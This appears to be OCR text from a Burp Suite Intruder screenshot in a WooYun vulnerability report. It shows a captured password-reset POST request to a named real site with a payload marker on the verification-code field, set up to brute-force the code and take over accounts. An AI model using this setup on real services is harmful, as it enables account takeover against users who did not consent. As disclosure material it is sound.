 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /user/setNewPassword HTTP/1.1
Host: www.8dol.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.8dol.com/user/findPassword
Content-Length: 55
Cookie: area_id=3447; org_id=30; campus_name=%E5%8D%97%E4%BA%AC%E9%82%AE%E7%94%B5%E5%A4%A7%E5%AD%A6;
JSESSIONID=42618CB5F854D209133AF12AAFDB2A1B
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=1 2&validateCode=§1111§&newPassword=zxczxc
Add §
Clear §
Auto §
Refresh
www.wooyun.org